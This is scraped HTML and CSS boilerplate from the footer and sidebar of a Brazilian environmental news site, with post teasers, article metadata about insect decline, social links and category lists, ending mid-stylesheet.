<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:49:02-03:00" >12 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/samyra-crespo/civilizacao-ocidental-em-declinio/"  rel="bookmark" class="td-image-wrap " title="CIVILIZAÇÃO OCIDENTAL EM DECLÍNIO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/0a9f8ec1-civilizacao-ocidebntal-em-declinio-324x400.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/samyra-crespo/civilizacao-ocidental-em-declinio/"  rel="bookmark" title="CIVILIZAÇÃO OCIDENTAL EM DECLÍNIO">CIVILIZAÇÃO OCIDENTAL EM DECLÍNIO</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T15:06:04-03:00" >9 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_105 td_block_template_1"><style>.tdi_105{margin-bottom:40px!important}</style><style>.tdi_105.td-a-rec{text-align:center}.tdi_105.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_105 .td-element-style{z-index:-1}.tdi_105 .td-spot-id-spot_img_hidden{display:none}.tdi_105 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://www.catarse.me/eco21" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="449" height="298" data-src="https://media.eco21.eco.br/2022/01/db143e8f-bannerdoe.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="eco21"><meta itemprop="url" content="https://eco21.eco.br/author/eco21/"></span><meta itemprop="datePublished" content="2019-07-13T03:00:17-03:00"><meta itemprop="dateModified" content="2019-07-13T03:00:17-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png"></span><meta itemprop="name" content="Eco21"></span><meta itemprop="headline" content="O colapso global de insetos está acelerando"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1365"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_107" class="tdc-zone"><div class="tdc_zone tdi_108  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_108{min-height:0}.tdi_108>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style><div class="tdi_107_rand_style td-element-style" ></div><div id="tdi_109" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-10px;margin-right:-10px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-10px;margin-right:-10px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_110{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_110{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_110{padding-top:40px!important}}</style><div class="tdi_109_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_109_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://media.eco21.eco.br/2022/01/9c86ab2d-47-1.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_112{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_113 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113" ><style>.tdi_113{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_113{display:inline-block!important}}</style><style>.tdi_113 .tdb-logo-a,.tdi_113 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_113 .tdb-logo-svg-wrap{display:block}.tdi_113 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_113 .tdb-logo-img-wrap{display:block}.tdi_113 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_113 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_113 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_113 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>@media (max-width:767px){.tdi_114{justify-content:center!important;text-align:center!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_114{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_114 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© ECO21 Todos os direitos reservados.
PDI - Publicador Digital Inteligente.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_115 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" ><style>.tdi_115{margin-top:10px!important;margin-bottom:20px!important}</style><style>.tdi_116 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_116 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_116 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_116 .tdm-social-item i,.tds-team-member2 .tdi_116.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_116 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_116.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_116 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_116 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_116"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120>.vc_column_inner,.tdi_120>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-5px;margin-right:-5px}.tdi_120>.vc_column_inner,.tdi_120>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_122{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_123 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" ><style>@media (max-width:767px){.tdi_123{justify-content:center!important;text-align:center!important}}</style><style>.tdi_123{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_123 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Desde 1990 que Lúcia Chayb dedica-se a semear informação socioambiental.  É a
jornalista responsável pelo eco21.eco.br .
Informações pelo e-mail luciachayb@gmail.com e no Instagram @luciachayb
@eco21_oficial</p></div></div></div></div><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125 .vc_column-inner>.wpb_wrapper,.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_125{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{width:35%!important}}@media (max-width:767px){.tdi_125{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_126 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_126" ><style>.td-theme-wrap .tdi_126 .td-block-title>*,.td-theme-wrap .tdi_126 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_126 .td-subcat-item a:hover,.td-theme-wrap .tdi_126 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_126 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_126 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_126 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_126 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_126 .td_quote_on_blocks,.td-theme-wrap .tdi_126 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_126 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_126 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_126 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_126 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_126 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_126 .td-read-more a,.td-theme-wrap .tdi_126 .td-weather-information:before,.td-theme-wrap .tdi_126 .td-weather-week:before,.td-theme-wrap .tdi_126 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_126 .td-post-category,.td-theme-wrap .tdi_126 .td-post-category:hover{background-color:#febe2b}.tdi_126{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_126{display:inline-block!important}}</style><style>body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-size:18px!important}}@media (max-width:767px){body .tdi_126 .td-block-title{text-align:left}body .tdi_126.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_126.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_126.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_126.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_126.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_126.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_126.td_block_template_12 .td-block-title{justify-content:flex-start}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Redes Sociais</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_127 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_127" ><style>@media (max-width:767px){.tdi_127{justify-content:center!important;text-align:center!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_127 ul{margin:0px}body .tdi_127 a,body .tdi_127 .td-blm-sub-icon{color:#ffffff}body .tdi_127 li.current-menu-item>a,body .tdi_127 li.current-menu-ancestor>a,body .tdi_127 li.current-category-ancestor>a,body .tdi_127 li.current-page-ancestor>a,body .tdi_127 a:hover,body .tdi_127 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_127 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_127 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_127 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_127 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_127 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_127 li{line-height:20px!important}}@media (max-width:767px){body .tdi_127 ul{text-align:center;justify-content:center}body .tdi_127 ul li a{justify-content:center}body .tdi_127 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-fix-index"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-783"><a href="https://www.facebook.com/revista.eco21"><span class="td-blm-menu-item-txt">Facebook</span></a></li><li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-785"><a href="https://www.instagram.com/eco21_oficial/"><span class="td-blm-menu-item-txt">Instagram</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129 .vc_column-inner>.wpb_wrapper,.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_129{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129{width:45%!important}}@media (max-width:767px){.tdi_129{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_130 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_130" ><style>.td-theme-wrap .tdi_130 .td-block-title>*,.td-theme-wrap .tdi_130 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_130 .td-subcat-item a:hover,.td-theme-wrap .tdi_130 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_130 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_130 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_130 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_130 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_130 .td_quote_on_blocks,.td-theme-wrap .tdi_130 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_130 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_130 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_130 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_130 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_130 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_130 .td-read-more a,.td-theme-wrap .tdi_130 .td-weather-information:before,.td-theme-wrap .tdi_130 .td-weather-week:before,.td-theme-wrap .tdi_130 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_130 .td-post-category,.td-theme-wrap .tdi_130 .td-post-category:hover{background-color:#febe2b}.tdi_130{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_130{display:inline-block!important}}</style><style>body .tdi_130 .td-block-title a,body .tdi_130 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_130 .td-block-title a,body .tdi_130 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_130 .td-block-title a,body .tdi_130 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorias</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_131 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><style>.tdi_131{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-top:-29px!important}}@media (max-width:767px){.tdi_131{justify-content:center!important;text-align:center!important}}</style><style>.td_block_popular_categories{padding-bottom:0}.tdi_131 .td-cat-name{color:#ffffff}.tdi_131 .td-cat-no{color:#ffffff}.tdi_131 li:hover .td-cat-name{color:#febe2b}.tdi_131 li:hover .td-cat-no{color:#febe2b}.tdi_131 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_131 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://eco21.eco.br/category/edicoes/"><span class="td-cat-name">Edições</span><span class="td-cat-no">318</span></a></li><li><a href="https://eco21.eco.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">207</span></a></li><li><a href="https://eco21.eco.br/category/politica-ambiental/"><span class="td-cat-name">Política Ambiental</span><span class="td-cat-no">204</span></a></li><li><a href="https://eco21.eco.br/category/biomas/"><span class="td-cat-name">Biomas</span><span class="td-cat-no">120</span></a></li><li><a href="https://eco21.eco.br/category/meio-ambiente/"><span class="td-cat-name">Meio Ambiente</span><span class="td-cat-no">95</span></a></li><li><a href="https://eco21.eco.br/category/energia/"><span class="td-cat-name">Energia</span><span class="td-cat-no">90</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_133{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_134 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_134" ><style>.td-theme-wrap .tdi_134 .td-block-title>*,.td-theme-wrap .tdi_134 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_134 .td-subcat-item a:hover,.td-theme-wrap .tdi_134 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_134 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_134 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_134 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_134 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_134 .td_quote_on_blocks,.td-theme-wrap .tdi_134 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_134 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_134 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_134 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_134 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_134 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_134 .td-read-more a,.td-theme-wrap .tdi_134 .td-weather-information:before,.td-theme-wrap .tdi_134 .td-weather-week:before,.td-theme-wrap .tdi_134 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_134 .td-post-category,.td-theme-wrap .tdi_134 .td-post-category:hover{background-color:#febe2b}.tdi_134{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_134{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_134{display:inline-block!important}}</style><style>body .tdi_134 .td-block-title a,body .tdi_134 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_134 .td-block-title a,body .tdi_134 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_134 .td-block-title a,body .tdi_134 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Destaques</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_135 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_135" ><style>.tdi_135{margin-bottom:20px!important}</style><style>.tdi_135 .td-image-wrap{padding-bottom:100%}.tdi_135 .entry-thumb{background-position:center 50%}.tdi_135 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_135 .td-image-container,.ie11 .tdi_135 .td-image-container{flex:0 0 auto}.tdi_135 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_135 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_135 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_135 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_135 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_135 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_135 .td-post-vid-time{display:block}.tdi_135 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_135 .td-post-category:not(.td-post-extra-category){display:none}.tdi_135 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_135 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_135 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_135 .td-read-more{display:none}.tdi_135 .td-author-date{display:inline}.tdi_135 .td-post-author-name{display:none}.tdi_135 .entry-review-stars{display:inline-block}.tdi_135 .td-icon-star,.tdi_135 .td-icon-star-empty,.tdi_135 .td-icon-star-half{font-size:15px}.tdi_135 .td-module-comments{display:none}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_135 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_135 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_135 .td-post-author-name a{color:#ffffff}.tdi_135 .td-post-date,.tdi_135 .td-post-author-name span{color:#ffffff}.tdi_135 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:500!important}.tdi_135 .td-editor-date,.tdi_135 .td-editor-date .td-post-author-name a,.tdi_135 .td-editor-date .entry-date,.tdi_135 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_135 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_135 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_135 .td-module-container:before{bottom:-15px}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_135 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_135 .td-module-container:before{bottom:-5px}.tdi_135 .td-post-date,.tdi_135 .td-post-author-name span{display:none}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) 